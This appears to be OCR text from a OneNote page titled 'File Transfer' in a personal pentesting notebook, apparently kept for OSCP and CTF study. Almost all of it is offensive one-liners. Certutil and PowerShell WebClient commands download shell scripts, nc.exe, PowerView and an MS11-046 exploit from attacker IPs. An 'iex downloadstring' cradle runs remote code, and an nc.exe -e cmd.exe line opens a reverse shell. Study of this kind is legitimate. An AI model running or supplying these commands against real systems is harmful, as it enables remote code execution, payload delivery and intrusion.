 OneNote
Home Insert Draw View
Share
Paste
Cut
Copy
Format
B I U ab x₂ A
Heading 1
Heading 2
To Do
Important
Howie's Notebook
Quick Notes
New Section 1
New Section 2
CTF BUILD
ELK SIEM
Hacking Cheat cheat
Enumeration
New Section 1
My Machines
File Transfer
Documentation
Reverse-Shells
OSINT
Exploitation
Network PivotingTunneling
Password Cracking
New Section 4
Priviledge Escalation
Buffer Overflow
LDAP
OSCP
CEH Studies
New Section 1
New Section 2
Add section
File Transfer
revshell
wget --recursive --no-parent ht...
Telnet transfer
Add page
$ impacket-smbserver test /root/dir_to_share
On windows machine:
copy \\ip\test\filename.exe
More file transfer methods can be found here -https://blog.ropnop.com/transferring-files-from-kali-to-windows/
certutil.exe -f -split -urlcache http://192.168.38.146/shell.ps1 C:\Windows\Temp\shell.ps1
certutil.exe -f -split -urlcache http://10.10.14.10:8080/MS11-046.exe C:\Windows\Temp\MS11-046.exe
Nishang, edit and create shell :
powershell -exec bypass -c iex(new-object net.webclient).downloadstring('http://192.168.38.146/shell.ps1' )
/root/nishang/shell1.ps1
powershell -exec bypass -c iex(new-object net.webclient).downloadstring('http://192.168.38.174/shell.ps1' )
\\192.168.38.174\share\nc.exe -e cmd.exe 192.168.38.174 8080
powershell.exe (New-Object System.Net.WebClient).DownloadFile("http://192.168.38.31/nc.exe", "C:\Windows\Temp\nc.exe")
powershell.exe (New-Object System.Net.WebClient).DownloadFile("http://192.168.38.79/PowerView.ps
\PowerView.ps1")
AC